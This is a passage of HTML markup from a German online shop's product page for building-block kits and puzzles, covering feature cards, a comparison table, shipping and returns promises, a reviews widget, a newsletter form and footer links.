            id="Slide-template--26214511804749__multicolumn_NHwNxY-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Herausfordernd und entspannend</h3><div class="rte multicolumn-card__text"><p>Perfekt, um deine Kreativität zu fördern und gleichzeitig vollkommen zu entspannen.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Detailliert und realistisch</h3><div class="rte multicolumn-card__text"><p>Jeder Bausatz ist mit Liebe zum Detail entworfen, sodass du ein wunderschönes Endergebnis erzielst.</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einfach zusammenzubauen</h3><div class="rte multicolumn-card__text"><p>Mit klaren Anleitungen, damit jeder – vom Anfänger bis zum Experten – problemlos loslegen kann.</p><p></p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_NHwNxY-4"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_NHwNxY color-background-1 gradient"><div class="multicolumn-card__info"><h3>Einzigartiges Dekorationsstück</h3><div class="rte multicolumn-card__text"><p>Ein selbstgebautes Meisterwerk, das garantiert ein echter Blickfang in deinem Interieur ist.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">4</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-related-products.css?v=147763816282712747881761411627"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921761411626" media="print" onload="this.media='all'">
  <script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761761411626" defer="defer"></script><style data-shopify>.section-template--26214511804749__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--26214511804749__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26214511804749__related-products&product_id=6887649509536&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--26214511804749__related-products .badge {color: #fff;} </style></section><div id="shopify-section-template--26214511804749__comparison_table_UCFFhC" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-comparison-table.css?v=156949794586428840101761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26214511804749__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--26214511804749__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--26214511804749__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--26214511804749__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--26214511804749__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Warum Bausatzwelt.de?
          </h2><div class="comparison-table__text">
            <p>Darum entscheiden sich tausende Baumeister für Bausatzwelt.de</p><p></p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--26214511804749__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              ><img src="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=400" alt="Bausatzwelt.de" srcset="//www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=90 90w, //www.bausatzwelt.de/cdn/shop/files/Bausatzwelt.de-logo-removebg-preview_1_0d1f08d7-06db-40e2-a005-02cd2c8f5618.png?v=1638305475&amp;width=352 352w" width="90" height="90.0" loading="lazy">
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Andere
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🎁 <strong>Gratis Extras bei jeder Bestellung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🚚 <strong>Versicherter Versand mit Sendungsverfolgung</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>🧱 <strong>Stein verloren? Wir schicken Ersatz!</strong></h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26214511804749__multicolumn_AUWxnK" class="shopify-section section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-multicolumn.css?v=153465351708105986681761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" media="print" onload="this.media='all'">
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26214511804749__multicolumn_AUWxnK-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26214511804749__multicolumn_AUWxnK-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--26214511804749__multicolumn_AUWxnK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient background-none no-heading always-display">
  <div class="page-width section-template--26214511804749__multicolumn_AUWxnK-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--26214511804749__multicolumn_AUWxnK"
        role="list"
      ><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-1"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>KOSTENLOSER VERSAND</h3><div class="rte multicolumn-card__text"><p>In Deutschland & Österreich</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-2"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>60 TAGE EINFACHE RÜCKGABE</h3><div class="rte multicolumn-card__text"><p>Nicht zufrieden? Geld-zurück-Garantie</p></div></div>
            </div>
          </li><li
            id="Slide-template--26214511804749__multicolumn_AUWxnK-3"
            class="multicolumn-list__item grid__item slider__slide center"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--26214511804749__multicolumn_AUWxnK color-background-1 gradient"><div class="multicolumn-card__info"><h3>100% SICHERE BEZAHLUNG</h3><div class="rte multicolumn-card__text"><p>Zahle sicher mit deiner bevorzugten Zahlungsmethode.</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Nach links schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">von</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Nach rechts schieben"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>



</section><section id="shopify-section-template--26214511804749__1761412792c3e8ae83" class="shopify-section section"><div class="page-width"><div id="shopify-block-AM0lYZThUQXdtbjZPL__loox_reviews_loox_dynamic_section_FYJHCr" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	data-mode="img"
	
	
		data-product-id="6887649509536"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-promo-popup.css?v=175993886525155844911761411627" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/newsletter-section.css?v=34202919601334509171761411626" rel="stylesheet" type="text/css" media="all" />
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26214511870285__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/section-footer.css?v=62500012057406143751761411627" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" media="print" onload="this.media='all'">

<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-newsletter.css?v=180884587654672216131761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-social.css?v=52211663153726659061761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/disclosure.css?v=646595190999601341761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091761411626" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26214511870285__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26214511870285__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26214511870285__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Kollektionen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/bausteine-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bausteine
                            </a>
                          </li><li>
                            <a
                              href="/collections/meistverkaufte"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Meistverkaufte
                            </a>
                          </li><li>
                            <a
                              href="/collections/neu-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Neu
                            </a>
                          </li><li>
                            <a
                              href="/collections/diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="/collections/3d-puzzle"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              3D Puzzle
                            </a>
                          </li><li>
                            <a
                              href="/collections/2d-holzpuzzles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              2D Holzpuzzles
                            </a>
                          </li><li>
                            <a
                              href="/collections/malen-nach-zahlen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Malen nach Zahlen
                            </a>
                          </li><li>
                            <a
                              href="/collections/stadion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Stadion
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Melden Sie sich für unseren Newsletter an!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Erhalten Sie sofort einen Rabattcode und bleiben Sie über alle Angebote, neuen Bausätze und wunderschönen Kunstwerke informiert.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26214511870285__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26214511870285__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              suchen
                            </a>
                          </li><li>
                            <a
                              href="/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ihre Bestellung verfolgen
                            </a>
                          </li><li>
                            <a
                              href="/pages/retour-annullierung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retour &  Annullierung
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="/pages/allgemeine-bestimmungen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Bestimmungen
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestellung-und-lieferung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestellung und Lieferung
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über uns
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
